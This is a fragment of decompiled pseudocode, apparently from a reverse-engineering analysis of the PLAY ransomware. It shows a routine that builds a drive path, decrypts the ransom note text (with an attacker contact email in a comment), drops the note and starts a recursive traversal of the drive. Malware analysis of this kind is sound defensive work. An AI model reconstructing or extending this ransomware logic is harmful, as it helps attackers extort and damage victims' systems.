 result = w_VirtualAlloc(drive_path, 0xFFFF, drive_path);
full_drive_path = result;
if ( result )
{
  *result = 0;
  wcscpy_s(result, 0x7FFFu, *drive_path_1);
  v11 = 0;
  string_decrypt(0x1F, &unk_42B974, v16, v17, &ransom_note_content);// PLAY
                                     // teilightomemaucd@gmx.com
  drop_ransom_note(full_drive_path, &ransom_note_content);
  v9 = 0;
  v10 = 0;
  ransom_note_content = 0i64;
  v8 = 0i64;
  drive_path_2 = *(drive_path_1 + 4);
  v11 = 0;
  v5 = recursive_traverse(drive_path_2);
  if ( v5 < 0 )
    v5 = 0;
  w_VirtualFree(full_drive_path);
  return v5;
}